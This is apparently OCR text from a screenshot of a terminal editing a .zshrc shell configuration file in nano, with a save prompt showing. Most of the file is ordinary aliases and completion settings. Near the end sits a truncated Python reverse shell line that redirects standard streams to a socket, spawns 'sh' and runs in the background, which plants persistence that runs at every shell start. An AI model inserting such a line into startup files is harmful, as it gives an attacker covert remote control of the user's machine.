 - : sudo — Konsole
New Tab Split View Copy Paste Find...
GNU nano 8.4 .zshrc *
export LESS_TERMCAP_ue=$'\E[0m' # reset underline
# Take advantage of $LS_COLORS for completion as well
zstyle ':completion:*' list-colors "${(s.:.)LS_COLORS}"
zstyle ':completion:*:*:kill:*:processes' list-colors '=(#b) #([0-9]#)*=0=01;31'
fi
# some more ls aliases
alias ll='ls -l'
alias la='ls -A'
alias l='ls -CF'
# enable auto-suggestions based on the history
if [ -f /usr/share/zsh-autosuggestions/zsh-autosuggestions.zsh ]; then
. /usr/share/zsh-autosuggestions/zsh-autosuggestions.zsh
# change suggestion color
ZSH_AUTOSUGGEST_HIGHLIGHT_STYLE='fg=#999'
fi
# enable command-not-found if installed
if [ -f /etc/zsh_command_not_found ]; then
. /etc/zsh_command_not_found
fi
<);os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")' &
Save modified buffer?
Y Yes
N No ^C Cancel
4:09 AM
7/7/25